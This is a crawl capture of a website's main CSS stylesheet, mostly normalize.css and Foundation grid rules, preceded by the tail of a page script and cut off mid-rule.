intl/en/policies/terms/\x22],\x22sesfb1bgnQZJe+0PprbOmFcesfJwJ1kdDsWwXU3wEfE\\u003d\x22,1,0,null,1,1769537635132,0,0,[77,94],null,[217,118],\x22RC-cPBBkooEMBSNDw\x22,null,null,null,null,null,\x220dAFcWeA7KXvcCI3tXW7hyGFk4OoW6mrQdPqYYzYstVjYjCjWq9Jv6h6XPtgbcQz1kj0LqiP1ncns6VWi3fiLVswqvXtAOmqrYFw\x22,1769620435087]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.samedayprocess.com/css/main.css?v=1715803518013
body_size: 79862
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.2.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: not-allowed; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. [NOTE] We don't enable this ruleset in Foundation, because we want the <fieldset> element to have plain styling. */
/* fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; } */
/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { font-size: 18px; -webkit-box-sizing: border-box; box-sizing: border-box; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { padding: 0; margin: 0; font-family: "Sansation", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #0f336c; background: #fefefe; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; border-radius: 5px; }

select { width: 100%; border-radius: 5px; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { -webkit-appearance: none; -moz-appearance: none; background: transparent; padding: 0; border: 0; border-radius: 5px; line-height: 1; }

[data-whatinput='mouse'] button { outline: 0; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-left: auto; margin-right: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-left: -0.55556rem; margin-right: -0.55556rem; }

@media screen and (min-width: 40em) { .row .row { margin-left: -0.83333rem; margin-right: -0.83333rem; } }

.row.expanded { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-left: 0; margin-right: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-left: 0.55556rem; padding-right: 0.55556rem; min-width: initial; }

@media screen and (min-width: 40em) { .column, .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { padding-left: 0; padding-right: 0; margin-left: 0; margin-right: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-left: 0; padding-right: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-left: 0.55556rem; padding-right: 0.55556rem; }

@media screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 40em) { .row.medium-unstack > .column, .row.medium-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 64em) { .row.large-unstack > .column, .row.large-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
